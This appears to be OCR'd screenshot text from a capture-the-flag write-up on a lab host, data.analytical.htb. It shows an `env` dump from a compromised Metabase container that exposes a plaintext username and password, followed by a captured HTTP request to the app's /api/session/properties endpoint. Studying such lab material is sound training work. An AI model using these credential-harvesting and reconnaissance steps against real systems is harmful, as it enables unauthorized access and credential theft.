 5acaf3754770:~$ env
env
SHELL=/bin/sh
MB_DB_PASS=
HOSTNAME=5acaf3754770
LANGUAGE=en_US:en
MB_JETTY_HOST=0.0.0.0
JAVA_HOME=/opt/java/openjdk
MB_DB_FILE=//metabase.db/metabase.db
PWD=/home/metabase
LOGNAME=metabase
MB_EMAIL_SMTP_USERNAME=
HOME=/home/metabase
LANG=en_US.UTF-8
META_USER=metalytics
META_PASS=An4lytics_ds20223#
MB_EMAIL_SMTP_PASSWORD=
USER=metabase
SHLVL=4
MB_DB_USER=
FC_LANG=en-US
LD_LIBRARY_PATH=/opt/java/openjdk/lib/server:/opt/java/openjdk/lib:/opt/java/openjdk/../lib
LC_CTYPE=en_US.UTF-8
MB_LDAP_BIND_DN=
LC_ALL=en_US.UTF-8
MB_LDAP_PASSWORD=
PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
MB_DB_CONNECTION_URI=
JAVA_VERSION=jdk-11.0.19+7
_=/usr/bin/env
OLDPWD=/home
10 http://data.analytical.htb POST /api/session
9 http://data.analytical.htb POST /api/session
Request
Raw Hex
1 GET /api/session/properties HTTP/1.1
2 Host: data.analytical.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: metabase.DEVICE=
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Fri, 3 Nov 2023 10:45:30 GMT
11
12